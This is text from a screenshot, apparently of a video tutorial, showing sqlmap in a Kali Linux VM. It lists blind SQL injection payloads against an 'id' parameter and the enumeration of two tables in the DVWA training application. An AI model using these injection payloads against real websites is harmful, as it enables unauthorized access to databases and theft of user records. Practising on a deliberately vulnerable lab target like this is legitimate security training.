 Kali 2019 [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Applications Places Terminal Sat 12:58 1
root@Ghost: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WH
Payload: id=5' AND 1547=1547 AND 'u
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-bas
Payload: id=5' AND SLEEP(5) AND 'aE
---
[12:57:59] [INFO] the back-end DBMS is
web server operating system: Linux Debi
web application technology: Apache 2.4.
back-end DBMS: MySQL >= 5.0.12
[12:57:59] [INFO] fetching tables for d
[12:57:59] [INFO] fetching number of ta
[12:57:59] [INFO] resumed: 2
[12:57:59] [INFO] resumed: users
[12:57:59] [INFO] resumed: guestbook
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[12:57:59] [INFO] fetched data logged t
[*] ending @ 12:57:59 /2020-06-20/
root@Ghost:~#
Untitled - Notepad
File Edit Format View Help
see we found two tables inside the database dvwa
let's dig
Right Ct
12:58 PM
6/20/2020